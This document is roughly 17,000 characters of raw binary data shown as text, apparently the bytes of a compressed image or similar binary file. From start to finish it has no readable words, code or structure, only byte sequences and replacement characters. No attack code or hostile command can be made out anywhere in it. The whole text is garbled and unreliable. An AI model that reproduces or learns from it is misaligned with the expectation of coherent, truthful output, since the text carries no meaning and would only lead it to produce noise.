/ � �FO�O!4@ PfD���s��%V-FV� 70<8�!O	B6����=�� ��� !6��b�>s�����*���x�#~���Xp���.�f��,5���"���	J����C!(���+��Dc�����I񪯼�d���j��@�'I�@ցkQ[T�@xjA��fO�X��p�V��tsl$ і��
�[R	p/$������q&a�0FJNh����" ��0A�؈:�̱�W��A4��80�FŁ0I�^������0FD*S.�	�3�P���A2�E���]��eL�i��௸l�YU�3y�J�l��E��@E�`���4[���aP0�s�A@K_0�( �-%�P��	H�	0@�T �+�-@ԢO0��~��YQh�V�:��j�	9�_��Z��H9���&�����Z��FrA���t��P�� ���	`�W ź`���	g.H�i`�4v��!�G = P� 0 &�	�j���� ��P�lm�/�Y)
D0�j��ڄ��,��������-W���E ~�H.0�p`�1�AdH��H{>����A���H�;�;�(|»BT_�2�)M�=. ���͟l���/�l��_]؆2�Z��_�XT�+���n��T�����N$}��3�[.���t� p�hPcJF���0�ʑ���2<�������FGRPs�57A}Kad��T"�s@6j�X� 
!��WUx��9N��J�@P� vW���63 ��;��W	� ��'�(��(��*�(�ȃvisJY�aI0���"�`�C�w�w��w�	R�t�)��[��1����x�3My�t��\�g���V; �P)ZT3r�~��/�W���3�pO���?��p� , �A� r�K�� Z wX���(g0#x*�`Oq1���_�1��JV}H�ؗ}tz�<��4� �8�'� M�6ށq�\��/�8bB�Hb�+*�2�#%V �KaUB�5�Q�b�R�J�+�Q%?��uR�cLA�R�_��I�0I2�>����|E	��
��C0�R�' ��FP�W� ��f��'�b����EPga��0 xG|�w/�0-�
3� �L����x\؅�P�q�D)��:G`�\<�{C�C��{�5]��	D
Bq�3e �� F@ E��Fs )������ؖ��/�h5��+V���a5�y)+��ʲe��CƊ���P��@@D|2��	� !pK(ƶ~4�	5�'�b��G��Zas�a��o��W:N��yFM!o$��_��+�rG����6z�(N@�W� VB���w�����>@g��t�37�sHg�*��3)��	 �<ɳ�hJ� �М|7�/	��Z> ^�x�7?:م��L�Ixdh�D9��J0h�a+5�Q�k=Y�(q
/�`g�]���7J@ʆ9�;��R9h5�as�3�R!
:�r8d� ����*��+������ј��J�  0�	�Hp +f  `�ٙ6�/"1��&�W0�quQdBj��5�AF��Q������QP;@g�ZW�u9�.I�O-��*J�)���Z *pm��v��i�<���./ВD��/Y0	��d�����Z?� ���5Md:��"�/Op�R��h�'�:�/jo���9�;hqzQS( u!���	ﳢ�6�e���5ŧ�CnR�V�g��V|$�B�9�Ga��J�梾����J��E3@��bP��������~<&"��R"�f�����N����H�1E��".�EPM�h���UB0�q�x��xQf0c���CE��9TZP�K��J��Y	|bڅ�k�ڟ��j *�P�h�@O�O�)�/��Q� X�`���0 ��	 �*@ � Ћ�� @�DᕜUh�D��e3�Qa�i�a�X�QL�n�H���iaЮ�ؚ�Xaa@C�v�)�3H�eSD�Ic�cp� pF@���	qZi��aT]D5��{����3�*��W
� ;f�z?�t|�V�м�[�'N����^0�E0I�v^%�*�YTc�p��7�4�0f`��U>�4���tq��!��L��x����"�d���@�qJ��h�)r⁇A���E��%-�	Q�� :@0^�RS���D�1 !���C��y5a���8���qr&t8�"�e��GM6&�R�ю���6l&it}[l�Y6��eJ����2���"" ��~!iT�?����"�����l�n�6 +��O�j��uxQ��M�<PP�̼� �Ȋ\ �|���@�� <��>�X4����E�@���X� �G �G��� 0�Z�� *�pW[�)����
o'�Ӥ]�� 6�ǰc�$�,Lj�

`Y� @
��**ptD ��u̽�P�*��F�Z:�7���)s��z��sJf���0r+��qQA�@paN<��
�Q�-%�+��^���~o&�ޓ@ph�>��c$��;��-Cz���;�r{-��d��J JP�<b��0�͋ȋ|ӊ<��:}�M�遂߷���<J�� P,�$�p%�����K
�
\�p����ڿ��� !��\I��# $�7S�h�/��`%/�(]w���]K�,V(�yp�,�
Ɗ%h"�@5�k&��0B:@�`/�qR����B�ћ�� i�d����]I���oa ����:D�iA ����"�^L�-�	YH�a�r  `@	ox3=�����]50�#V0L 2Ґ �I ����Ҳ����~�6���}ފl�I	��;��/P �� іUWu���w��
S�ા�ճ|.�K{ն� �`�D� �����1.A�S���VB �7`p<%�7 ]��,� ],�]� 2���M$�{�as����[0�`��|��+��/�&���/J_�d�j����X\�1�^ ��X��"� `C��|�!D��l�����Y#��3�]�;�`�v:im��Ǧ� <��P���}���<� �� '� �DO�	*��
��j�@IQ�
0.o��:� 	���ʅ�l�e���F)X@#JД��Z�&��� ��-,�
�$(��\��y��'�3�k�k����n���پP���,5�% ��Sc`�-��е��@yBD��6 �0��l �L����^��V���-@m�p�� �Q��]U`��+м���@ p� ̩	��ө�;�KN��5؃
��vH�«&+���������ય|�a��	k�D�ck���Do�"T�3��	Y�� �$t1p��S7@pp4�鄍P5���f���J���<_�� a�:)��2��U����EE���tj� ���7��n��מ�Y�"��?��f�ِ� �^�l�������V`<�Ru����9�� �p������Z���� D01������lի^Fi'am�3��I �A�����z��	(0�(��s�p�_��4O3�f��^�Qa�M�f��U-���ֺ����//NN4/DF2"���""�/  &&!����! !
��6IJ�Eaa@�������������@�0>�R�!��8--N>JU<M������������6WD�Q:��8����N���"�H����.PhP�ǎ9Bٱ�ɐ�<�\��%"̘I���L�ܹSBȊ�d΢E�*���i�И0 (�ت@�]�� ;`	ԳQ",]˶����X�u��ݻx%˅ϞD�
��i�NtD	7B4�8!���"�qę3�'*�����S�P�
a"���*ɐ%��d�˻��X�5��@�i�CL�Hě�&�4�΃�r+�h�!]u���@�Jc"O��@C���	��rp�A����:�"�+�`�N*���G,�T`K*��D/� AM΀ ND��Q %�P����`J��SQ9A�W��,$��7���W
����pF�m9�E\t�����旆!F�,B�RX8� t�Ջ ���8� �Yg�5ҁ` ����v
j���Z*&8�ʕX:F����䢌����"F9&��4& E\`!��uXG*Ux�J�U�Bw�x╣�E��4��@�J}��s_B�-����w� q`�%�RI+���
8Q� GO��L�ta�PnX�?dp��O>�a[��H�!��bU���\p�A
����y�bUN�_p�[�3���������!��J4�X3�&AH  $�$l>���LYu�VgjzVÚD��]!F�E�W�4�0�@-X�IrӘ� p`�U��u�]�w�v�`���Jkx���P{�ї,6�2�7��'8B5t�z�D7u�D�?��
�D����`��>�D�+t���Q�L7���X`�F��DF�Ľ�̀� *��U(��� �Y���d�A�V���Sp���L�Ow/]p�C�=E=�#p�A(�	)�i�u!Q��@�0�g�|����%�p����SjLq�����@�� C�!#J��������t�P�v0�X
S�I�.��W���(�MU�X�mn8,���]-�	��Zз�U��"�����L�	  J��X���A��н*t���
���.���C�Jw:!Hu<i�2� �(���@�{�k�3�p�;�@FH�W��#�� *IX��$�E�z J7�!8 '�,����1Re �K��Z6"�	Y8�N��� �&(ӂ��̗D�4� �|HD�M� ��?��4��j�%.�B�:��X�RXS r�+�T2�[�n��Pn9�G9<p+��j1N����e":ˈI��>�8g��S���h������4�ƘE��q����6��w�� i,�H:z��c��#h�"A��w���Ђ��y�hRv
Ǔ�+bXh�+j���Y�Q@��(@;MR��+�.Ђ��S(41K`��U@�s�4�"��,�@�Ic� �'T9��O	�8�~ ��5PBr�.H.G�f_?Bp(�4���T��nZ�	����­q�g�PO�����h� �D��Vo�"�@:��P���n+���F��hp0��t�P��r�ڊ�:���e7��[<W�ׅ�v�׊<D�+% y������
İKA� ��.w�K_�*�QcEs�j&VI���r��Q�Q���j`�g����
�(p!�Ԅ(�	<Y�u��' `2�(@�(�����] Y��� �`�{��X��+W `��p Y�<`J��4�N��ʳ�}<EK+z6d1D8�B�� 1p������~��o9�
��R]��"�܇������Fk��l�#$��e�WJ!P@(�dJ�Md��::���
�� x)z}g  ���xdTˌR�����n�2��:W-ЀQu���m�.8^x��xe��K���+ lO6 �8�@Q���+��� 8�D'@���Ik��� � ��@̎F�����!�I0R/p�c�d�>~t�f@l`!�Lx� Ў&���� �:m8��R�ʥmO��X/�͟��l7�_� x �6�ݒ
�yN�����r���=MWj ^�Ou�������`	`
X �t��,�@e�*�$��N�9��œ8 #�GDB�`A�������B��lt�Z�N�`L%�PUd���N��S�@-�kjb�h���D�F�Mp���@�J�L�pK�E(�``��
�cn��^��h�I�q�M����+w�<��Y���Cح���r�6�q�x����8���	�$��E��!�Bt����%.�^�G�k�'Rx�S�g>�/�^���Y��	� hD$p�0�/�P�V�Gi`�Y��$=A6� _���A0�(F5`~#R`M��A���
�	��J��&r�iNx��w��5���]�
��]� `V�v4У&q_a���9!z�VzĀ�wj=�hJ@�1b: Mf{��Cq��77�C=��7Ǉ+�|f,�RV��K�*Wg��[�rs8gfS!��}��!AA~x�B�;@&:�0P�p��0��'�g�PdU`n��
�@ƃwGLA�G�s�� ��_��(Iu��X�WI�G<H�Xwp�*�&�'	d
m�
*� ��t�`	�x�%������  $78L�wL$B���LB`v���;�'�R!�
�I��q�U�N��O��1�� N�e�+�!h�q��p K  Pr�[('\,G*s�P��gz8u�}X>�8$
#j��	�H	�'�0��w	�G N�x�zV�V���牠%�Q�!�X��L�c��B��5o��1LU�O��rg�TRJV`.�5i5Wp�@8��`�Cئmچ��#�����%����H 2���Ѝ��n�F!z`g�ЊI�X�Վ۴zJ�5;��1D��a� �d�	�<t�[�7&�ѐL�?�ِ�1E�5�8@ 0\ٛeÑ)'gtX�Y�� ��qt_B�.!9��3��p/^%�8��	�,���tP�:Ppm��
�(�ȩ#)���;�"vaPn��Db�`i%� +R)�XW�@yЂm8p 
0�a*p���w�7 �-@�{y�Шs�4�* bvՍ;=���@�]P��0�p��IϥMU����z�� 0�?eEV�y�T���Y � ��C�����鐱�E@�P�'P���;&@S�rؗ}�I�e����'�.�B~I�.���0�j�~�	'�8# ��K�X� .A 2]� �v4�I�����YA������jR���e� �'W�
��>�H�@ :`Wr�m�� �G�]E ��Ј�|�� `
Ҡ �v#J��4/p��F)G��zaȰ�B�0jE��>�e�J(R��U�$e��ŏ��{F�C���B���O��?����LLT�bE��� ?9��Po�P����0�����ӕN%%D)��
jj��K'	3�&0)#2'���2������0 @�� Jqj`�jV�I��� (��1�ڳK�h��1wp
N"�	������!�ب�W�'Z�����y��
��r*@n��7���@�Дa�W�� IP�4�z��
ڤ��&��XOq��eu<�N��9ĸ[X*E@��a���i�E�+W���?0�h[e��%�b�+w�hʶ�ڰ�c�=�k�� :������M3q��+�8	3��'� F @D����mL�xW�
 L�
��3'v�͉=����p��$Bw��hp�`+� �
H����� �U����ր2��"���[��0H�5�U!->@��z���h>X�]�Pu�~�c�Ȏ��j!�Ep+?
$Wp���G�[+G�I
Qq��!��КfeVf�e>T�l� e�eħK���}�7+GXPG�s��J���z�.� �-����� �1i�b\����&��� ��㩠�{ ��kzSp`��G��=� !>뜤ĩ���8�3�)	тZ�.pv���W!xv�xM��*�< ��%�\�9�2%�by��6/q'��Blv���j��'���B�EP�T�:@Sh-L����J��$���5ܚ�*��!l�� �g%}y����\.H,u|�s��v��+/�H���ۆ0. 4 _��a,�2)�P�f"N�����ɕB�%�ʤRPG���hk�����0QR/lQ%�� #f�r�)U��y�S1 �"���r�"�#�0ʺz�0���d��@ �e�������{�?�Ӻ��е�˕�M�� 1<V��^*���pS�{�;��R�q\��r|Q@&#$��Pqk�)��[yvFg�EW�EV�E+P.�j*G�(����������6 r�	� �Ż�	 '�'�H��r����x�`�Z�� �*�}�Ң�`=JB2���`ʹ�2�1ҸJ�A  '��.�) ��
`�����x�p��� +���k��vpCM"��MR�h�橐��~щV�N��jV��`̷w�Z��C��x/������\ݐ�g:pN��m܀h!��8�o����1�Cך�8t�[5��w����|�O� Q�Jy'Nj�ƚ�w��@F ���~��7 �w���x����[L@L����4�1� �w{ښ
�A�-b!�ƈ��8��ʲ=RU��"���
���(2�\��}�$p�P���v�(({�0���i^���n��o����o  c��D�7q��\�EZ ��=d	���V �i.��SO� ��^� W�E���r}��9�h��
�^Jv���� E���!
8�����J ��	!p_ �a�&'�e�2��%cbml2ō3��E~:�}DY �@n������m�i�5��$ʹ,E�Q��b���'�$=�0���&� ���M$����]k~�m�����30_`�N�'��*�~�p~�C��q�������c�u���"�^� h�Nw��9�9j9 5�I|�Hi�`Zs@&0م ��K����~2�-P��.�&3
5)yW�
`/�����N M�.��W/\o"� L+�r���M>�{��QQ����8��]J �%���]���� ]M�<�P�C�����`����\��5�mV������	7�oT���Vw�pa�ױ��L������,���vQ����`x-})q�٫*�J���_�Z�)�2N@�)�@|���5����^��R=�#�Z�1�kݥ���)�*W℗�ʗ�L����L�W ���Y�%��)k�N������������V�����V�����J D'-'-::DDVM�����������º?MQ�Q--6����5+��5��������������3��3������?��C �� >xb�	
 �� �8B�`bG� &L4���4&xȒɃ,"4���	����v
��B�0H�H�Ĵ��i��A�F�	�� �a��

� ��X80� �	p�ʝb�D \|; �߿}<��BO#EK�ti�H�v\���O�>��|�) W0� +�.4�0��0`�c���&8`��j�*�Xwn�u�3PΎ�����ŋ`/`���u6�� Q|LHa�
B�X�-&q�|���/^8A?�mz��A!���|P5�t��
DA �cf�TTqH��BC!��|�UX"��� t�8�*@�0����_:�B|8� ��T��R� ���z�	5�<�����:t��h�vQ��7��&�kg�� mI䶛`�`(Vfc�8�@7�
�q�'t��#�tbgh��(�a�0^y!U�/�G@ԟ]-�ѐ/�%X�@LM� ���bH�A���JԄ�L�T�V��J#��`(�VX}�U,	0+��&� 'Ј"}�`u�	!\p	L"�dP�9&lS�i�NzF�g;8Q��`��z���f4��lf.��8 �pr��xHM��	�8Ł��$�#�3P�ϡ��ò����,s���0���M�  
pd�Q P�C	��&��� -�`�[�>1��E&<� v6�,6v��c��6�54 ��+�#NՇ-����P�����%8�J5K׺e�mɥ�
 @W@j�^�L&qH��+�ܐ8�I&�`f���z�����z���;xPE����0�4�X(��W�D:5x�����q�x\�2�>To�a�f��&P����_P���jJ����m���u|*4��Q8�DWU�t���IZ��qR�x!`!3��� �)�:�p�b�
�nvK���� �dd��v��  S�K�{�u5�{�[�s8�T.#��4$�)T��R��	2�tO�f�5%L\��PEN�ۜFȨ�툱;^4������i`x����Q�s�Iz���Ȗ���P-{�?A� ��J@ ZЪ��}a���о�,dD�M��@'�$��!+U�|��ӄ��B�򔨴�̌	�\����	�ɧD�I	K� �[z�a'��( Sl������;P�5x�Cu� !�A���V:J�]g�Ȯ "�vPB:@��K:�"�ă1��_��90",`!]p@� ���N� N�>6����mx���(@ъZtB��*�(�a� X�I����N`dՒ���~��d�R�Bd3[�G!d  ,���^����MR���" %D �˕���gi%a0]kV�&�G�u� ���"-xA$��L�>�r�T�+QM(�� , J�71&Jɜ�S�gB��w�Aif��|�β�[Sn�Y�t�h��9
��i�7����eg�7���f�Dg槿��o+m)�p I��L�c�X�e������ mC�.l�6�nhn׭�^Ђh��)B4��$�N��95"��UgU�	�P���u>�R��sy�f&�a\���a�E@�  � A�k4�'ts�R�e�D(uU8' ���X�䊏�����{��ƻ��B�Y��U:��Ӫ���q�v��G!�+����J�����0!� ©0���gy���������<��vQ��.v�K� �l��j��.IP@D����}��Kp�.��%�J0Qu_��js�����B�+�9�8�$p \�F
��H����:��	� ���l�U�A��NX챱�������C0r <&L@	�`(j��rC�O�X�u��"��%1�ڦ�7-�Y�����f骹�j/Isج�����X�!Z��\�mG����kHb
U��zp��-�Z	��$` �0cI}�o� ��!�$����H�寙U�a���?�����t�	 �LK���f-�ܠ.�u�-Лw���L�|�h�t^sK'8<���Z���&ƚ�^�!�����.4R+�n��]d�~�B�}����e��R5�t+
8!�DmÎ�<"(�r��C�8-�y	��8��(O�x�c
�T�:q�3eS � d!. 
� |�$wZ �4R����QC*���/��9G�pYr`0�T����
�oc⽏�� �	�\KO P�[�&,�%�&�3J�3v%t �T�=��%�UvQ;lwci75�<E�1Opw{���FI�'�Z�+�w�gB�^l!)@�T5��x���x��/0}9g��y- +�2��^�G3�b0�C8��z�q7u�]�%K�{D�a u.� ,p 7�{ p�"ēA_OTj!`
҇C1Gj `?Ri3���L �3�7��}zh��}ߵVf ,�t��t,9sQ�.��g�N��D�e%JPW �''p�qE;:0��0��&k���B	�qw�FD�dH��w�Rq?�q_m��#��A��3pU��s��/AV&��:�+x��( ؃ؕg�D�]  _�p|6KQ%qr�]�S�
RH��(� �� #', ��M�@��D93"'�4,tk($�F-�LIy,�]�����T	��`I�f !��M7k	p (�` ���p���^��$�W/�!~�	�
��<vT;��V� 8�x& FM� �; Z|�����Ձw��egY	��� yc�)��]D0:@��8s	���G`��m�.N�y0���6��p@E�3�7�J�0 ] �~�6Pu7�8W�~IjS�kUHa��t  F@���I0P*�$��!����}�$!�?�,Fc�#��3t1�}I"

}���r@ |�Hk!9k7p()	�i�7,��	�SU��!V`E�������l�A$p��18�Y60- `�F��w�8=PrdJ��LV�� /m�G�9��o3�V��|2��`�m�AYA B�o��p�y�2B( z� ��2�E�7��9qpP{fh
���Y� � ��~Hr�8�P%@�c����zx`�cjm5"شT�H�Ѥ�}V���J� /� ��N�t��t�W�(�~ι� ����Qq��D�GN�p�P�D�Q𧀺
�a�!:��pm����6���G�yZ���IP�Z����daa4�3F��30�A��|�hi��AU
5X�1�Ǖu�(@J�E3ܨ���J�?`C�7!�G�UԺ�F�&P��')i �X�.� ��t,������FG�P�b�٤�V��R3Q��Z��ڤU�F:����{,@�$�~
���~'y��j ��Jt�T��X�W���Z0�
�_�%�A���QC`-��u�*�#C1��PvRG�V��nE%^�5b�}$����s]�k���g��3�%r����6ܑA�C��b��ΰab��
qPa%Ǉ�/�b&a*���H�!�.ࣳ���J�0�C���h��f�5���z��$Q�����D��ٯQ�=q儛�i	p&y�p ���w����,0���k�dq�a���u�@N�1ֱS�@�R��vF�v��IP/0+ G�Cv���'�[��� �yZ�!T;KT=P4@S��
$N��+�8��@�5'q����S�VK�5��GT3@�`;�C��Ix�t�׹�*�,�)�K'F0r	@������Y:O�5�
ڸ��VT�5�B)����K �4��Aa�{nJ�0 ��tM���ڰ6�%I�tARQA2��e�T:�M�0=���
��`�l�v8��`	r�x�!Á#�'+P��3q�� (  ��<�P��u���z��1��Ŗ�y����j�R�f`�۠�2 ���ZX��+�2 �?�):��JP��d�c_
d���J��(����ꇙ(�$5NPA�F:4� ����򪸜�"̸���F���	0��ca,l K��-i����,�6��Y����z=�L�	�@&Fğ`7�Љ�Į�ΒeD���i�C0�0�5��P�S0̀e���� pE`�Z���mQ�
xp�;�3�4��Yj
�3 �P�Ldy`&�����ou����:<�|9�X�94S_�+B0��� �K�C�Sk�ɝ��>L,�\�#8p���t�X���:��+�0ǆD��y�ь��Z�����j��e�?:P��y�3�'	K�̟+.�������y ���R���)�F%�Hb�XRd̓����b��R�RP��m�cM@	"��2{S�/�{ �  ���P�Ѐ�n�S�O���������c�t* �Q�7�i6� �Cu�9�Aa���b ]0��(V6� ?`6b �E���%UD��ݚ��{r�t}q�,p�X� "b�Sq/���4�X�*e��!<e�,�kM�#� 0�D��'@�˩�o*(�~~M��Ҍ��� r�zbX���A\��6
 �I��K,�}/ MJP;(˨�F�?@���]\2��!�����T^�H�	�Z�bEw����p���3�܀L�X6Z�� tB�RY��Z�5?��`�d���b ,6#Q�-�)��H0�X�އ�`�J�=\�RE 	0a�"ݺ�|}�M�,`��:��U�R�g��$��f�����[�$Ƹ��Z3��f�>N����\ʅ(
0�լ�}�~���k���7� l4YlTaUr�(��I,��
~�N� �}�E�vD�TY�5��� �E��j�� V��'y H����8&J��F�i���T�s�,�bI �R�~jE��J"4��t
l����p�g�B @m? ���?�>}QAUQ�>�h[,�M��n 9_�(��S� �~p{ՙ���^Sb�/�3��^빾\�^��3P� ����W`AP�+ٰ�[�6,�ɉYk��j{����<l���XR�� ��խ͉;ɓ��%+A��5P +���EP�9K2l��pW�T�K��������,���G�h�m�\��X3H93��j:*�*�fk̌�3S�SFA�9Zi3�Gg5S� z6�B (�0��CH�(�����=����.jl� �~�;��}�N�"�+���J��� D�ՙ�D�? ˰I��*V--����� � �Q E>���NAK �(,"
7�7,�����7	���������������ɻ��V�JD('�W���-D:���N�J������C����+C�U�j0H�����!,Ha�&A\(@� 	K2j�Bc��H$����C�"6Xɲ�˗0c�lP�͚8q&�I�� BJ4��(-L}	���!H�A��X�����!4��\Y��M�0!����%1V���#�1xg�рE̅�2k$���a_����`��ǎE�R�qV�Y\t�%J���� ��d;�!���=jD[ѡC-0�6t���G0D	EI&L38Q�Q�X��� V�R�W}4� `.`����yd��?��,/ `Цm����t�#��Źr���AM�c =�c<41D� P�D�@*TP;��A��@H఑F*� J�(H`E%@�I8`!5 ��-�%SN5AP:�КVY=ՒLPT��-�$V!�PL5��#�A�h�䒏1A� m���� �6�Ł�)!FB��3	Vy�Z�-Df�c����v��@�
t �(��F�( хN���94id��V�!��֍ ���[!�*�-<P�9���B'
���g�����b�(б�],�2� 	z1�C0�5����(��.�`�`C�6�巟�c:V����	&���³�;T1�-D�K��h�@S��� ���K�(�ğ�h���E#&ЁD�ha�<�l2Yg�SI��"MF��T!8Ք�B�V\i�s$�tɥ �؀Zf�X�?��'Ko�%�^}�u�Xh �'�$��I+-LD�����,��l
@�c[�
A �%�E@��N�:ȩ��f8l��������0�VDX��	�.��' ��D+"H�+w++��w���	<{��b��x詶�3���� ù���~�A���n��C������:��T��! ],g�(N<qŐ�x��/z���?���.�?�]{�M�t4p��H��YVx���	����Y�4A2�HQ��X�B�=��f��V�?(a3����
�i@�Z�?�%_�b�u� 2�<���9� ,��H��P,:A����^(�V�@�!`�-�q���8� tc����^� �@/`�,w�`��F@
�%Q����6G����2 @�`'-��l�yd��ƭ��/�A�����x�{�� d� ?h�
���)d^�`��8�\�B�P�|h K���@�9�QL�@&:p�ԥ��	Nr����̦6�wMl��i��@�p�D�1�
l
Wʹ�����!>0O	t`��Jl �ؠ����ͥ���\!_Z18 x٦6s�ÊE���8 tT2�`�n�)c� *��P����a� #��`�5���u���&��d�O�(��yV�p���+� @3 �����
Y�+�U�Bҍ��sT�&�:����y3�Q;e$�,8�}�c��x�i��<t���je�<�7깣�W�U�p�
�@�P��o �l��)����HFT�>H�T$�(0�p�O�Q#%��jt#g|+=��h/Ƴð)V
ZW~&3 �S������0DL�0��t��Z�Rv�Ĳ�D������ ���B� �pPL7� 	y�����*ШG9��K�m�A�$�5R���S' ` �l\c�R!��@�0Q��ag�g�i�A�(�*u��To�����W��E}�-(�}�����=��[�~%<`��:�|0@����S�Z�����l+��,/v�{��  ��=�ek�K)�@H@_�J���r4b��'2B)-��D��vL��Z��EJDl>lΦt�яV4"4&��4�0#L�FjA:�	f��8�<�)�^�\/ap��U}h$��uB� ���אnkI�X	���C|��	�r5^��K���q�B���	��FgT/0�^��@�{L�'�h�ҫ��[�X���d���-y�mEභ�/� W�qC��3�,�(���X,��XFo_C��b���`�L���,�~��(�0��
�5fJ��_���|�[�4��"�C��(��I����B�fL�R�".��ic>��G���k�r �~ t��E<��!�7�#
�"��|�^��5��/�u��'\�PT��(�m�*�*DgZ�&�9�O���46������A`��g�k�G��NP�N̑��f2Ъ+��dǻ�T�oA�[Pߚ${>�*�	�Ir��p�Q���7)���p<���=��&0`^������ �V�l5�� 	�؜%����?�ú��?cډe-p#I7��cCkg2@�g�9�� 8DA��   Y�*�D�WH
"�3nT+D�c0BWB�t��P qr��0�w�M<�{~���5x��l��_�6`� :�x��q �W	E�9EDp��y�!�a��mܶ�u�J5&�zw
|�16` �x��(+�:�;�H����{��8@.����p//�. BS�I U ]V �wq�5� ��<C�L���X`P
a?�8�f&�9Cs�5x��4F)�&*� @�x�5P w3�#�B=AaB3i0  ��K�N�p]�
3������:0Ij�v�v tz�^>�?v�^3wI��w;J@@p(@�QB�_�g,�H�bCd)Lx 
 I0'0a�   ���@U*�^8* 7Ő+ apb(���>�!Ă�灎�R�w7��`��&dx�Hb�V@�-�`B-p �`p���d B���<p�� 7���N�/�0�� M�/B���Y���"��q3
)bg��k��gW�g�Q�������MuC�8��$0N�0	��'���U�d �q��D2�U�2 ]�F75D0I'h2#D6���S+��	@��7�w�((J0��L@����6qvD��D��Q��gH� .PP���4 H!�DV�m\88Ow��Q E`�G��� �D-�b���Q��l���d���ihy�V� J Y��|>�Ww�� �a�� �Jؗ}	1X�PU��tU� ��M0:@/0)a- ��+��3�x��_�ss���L��O`!y�Ml��%�^�5N��2��@`.�(���Ҥy��׸bD��y>:�2!��@�8��MSz�ᨚ�Ƀ;�������D�X$�x��')1�:
@ O����/P�W��A%��mz=�p
�)�UH)�nmx,�'�qx7͒1.�ɰ{ꙥ����J�;�|�!WK�I�pPf0�p	�����JL�/���0X��}r<�2M���#pI�sI0
f1��R�u��_K����	�,�p�Ѣ.�MJ3@��]I`a�u9j
.V{=�� A'���ct�&.`�9J��Ѥ��v����VJ�X��:h_��e��(��gA��pӑ�'�l;�1CN��y�IF��sm���6��p�1����������c��l����Q��o�4��Wh��o0�`sթ>�Ua<AI-٥�`� �M�Jǔ�HX2 C��8^�!�-_ @5� P+g�s���&ʖBD��U�"��Z���֪t�TC<"��H ��� ` ���g�7`��
0�,k(2���3�
�HB/�۷֊P���ٚ֙R@ojg�5R�p�
��'���E �y�	+��7�"�a+8��a�a�$zz�D� Aggs^ŝ��U\5�Bt{�z�z �@d홥���5�	����|rE ���ēWBI;��<J�S��S�}����}Y�XQ� 0H�~PQ�-2"a<P"WeL,�rY��� =pd����Y�*L�e,*��X��:&f��6a�;�Qb "a,�H
�����
1F�;`c�5����##d�����*tI�M����{=�fx�L���9R͢
{�6�kZ��C
{�[d%/#�T���zM�yL+�U*. L)�j�"Hl�Ç�x�j�1� �;|�'����lJ�<7<��UQ�p�ڵCb���Xf��{g��}�4��� ^� 6 0�r�cO_`�j���S�=�_@7;'
!�R@� �$�P�<PN
G�G� �Y����:"Ѭʶ(��N�l,��1��
ЀI��B�4(��K�-
PM�;�-��k٥�Z�G�X�
�C��lc�x����I�c��X�N��E:�aA ����Py���DL�D�����}�:ts6�*���'.�dN\ρr[�r	V�.�˩ېp훴������+�0q�X��U�J�</�z�q�� ^� 0'p�#�F�	�1��>�a������J����QP`���EC}�#Ĩ�6A�F I�bl"���)6|�ll�L6^-:!P*�+�Dܗ����L�=<��ݢՙLLx�x>�"���=Z���RC����b�xZmk�N��*";��^�y�ML��T1��b��
����jx� ���҅f�� ��p��dpW��|�}<`_� �pLv{���e�� �Z� ߷XՊU �,.C y&�f�1T s:G���!�"L�`1k=x����j0rm�&LC�<&GS�5��l~���3V`�c��$!�+�؋-�'#
 �TV�2��������`p�)(����lɺVL��	�s����R;�"p|�8@ ���2)�]�@�0��*@��b�5j<��E�u�DL8`�t�'c*�R3�8�d������mj���,ݾ�MvW�S_pF`��MQ:���ߣJ����K�Y�ʊ��<�p� �� ]��"�E3��
n�����oY��֤a�q��G���t@"�Y� Ϋ��G�(��
{�2{$q *@��}���|)�y9��yQħ����-��!�{D��6�0�̭ZK�9A�W�Gl�� ��y��?3`>8J�F��3:����Gb��K�b�#�2�D�R�A���{�<��|�d�3�.�.��pp4_�_�1Hp�N0:`��R}S[����U��ՋUJ�3@�}u\}
��( 堑Zsk�!�	  ��Q�m�`9PY�.ט}�~9^D2��*��
^��2�b��� �=�F���-�����n�<N��䎦��A���m�� vF�����$��Z�x*u�v�"����@!�y�q����N���<��1%}�#Л>ǔ�,V�{�R)i���.P��@d÷���o6���.�����Dp�]��_�1T`+��U`+`}�=���}U`}�`�F��S� �Swu'�_m�(5�


*������= 	K��*���
.@O�������������������DY.F!,"7,��,(��'�77,,���	���N�V����������5�������H�`����F���I��0 b	�$8pI5a"�yh�*�@����+:0h���Q&�٢g�- :�ѣ �N�p���D&��
`�P"4 �h�� ��('�=9ə�m7��@�L���n)2��R¡�+�O���}P]@N^!��1�Ɛ� B� �/_������ϟ9ȑ�
:�4�����*U<x`ຶ���xhr��m�v��ݤ8���,�`���H��Xr�"A�ig���I�$I��)��CA�\�X!�={�W����Z�h٪0�	As�P�L2�`��ň� gI�@5H,h�J�x#B8n�B>����N<��ߊ,�C؋	$،��W��Bm�Eu�UGUs�$�dI���
,qe��M�OW���O\N@TQ$�ԘV�4Ua.�e�@7]X���VX7�҄�,��$ս5�Ee��J���^z���	f�`}Apc,f)d�-��p�4K}1h^z��<��Zk0Al���p�y�@�����q����
���+,`D�E�I�)g#=(�ݴ*t@Ix�`��y0Q�{��؊<)�[�}��2�tD���̈́�Lr 2P�c�-���"$p3E���/�Hh� 樣N���늸��_�B�ס1�h#�9�@)�eH����F,yđ�!Mr�!o�i�E	D��<��8q)��E��QI�P�.�Y�S�!�RK�-g�(��D�@��l�%2OfS.�pA����_ 3
P@;f��:�	�a��b��B� '��\!j0�TRD�
S<��j��*[m��F\t~���+q+ �{Ć����ŉ�����''R#
􀂵�}7y���;J��N\�+ϗ��,SLAX�mv=�8� i ��U��f�w��$te(�s�t�3�u��*������XB(#�u� L�v���,�H�EX��"�L��̬g�D#-s�z&�+E�'B�	S���/!�iNiA  p�0-N  �$в7�Ń<	
0(�}DO�ɐ2T���(� 3B`�2D�Mc~ه:���I�Op����\�W��NB�UEL_
LlP����7�� B���8Xͬr�^Gu�aMv����+9��$B;C�.Z����z�k�Exߙ����(8�=� W��ݧI��^��YÓ�~�>55M`�
R��!�k� ��D!D�O}RD.���5H@X���hQR�梜��Y�A	W��UC�8��4��hJ9�$F���,�AQ�a҄�BZ%*S����\����ղ�����۠��Ć���O.��7�T��k� o��E�J������1:ᦛ���:p��-&�rc�2�0 &�d��dŀ���U}$��h�&Ru��*��0�`4��r��U%Ց��%�LN�	 �E�A%�G���(��P\sbc��q�Y�N�e��1��Q�f�����.}�h\�$��,����Ւ�@ ��1M��E��k|�M���'�m��@ � ��J�t�L��u:[aW&9i+��gP0���B+��j��X�gRhU@��$,�V�(E�@�a�EAa����B��$�-PB�r�_�斛+��>t ňj4O��ў��	t���@��%�X�x�P[��&�q5+�0U�
Uё.xEm~ի]�F6����P)K�J�
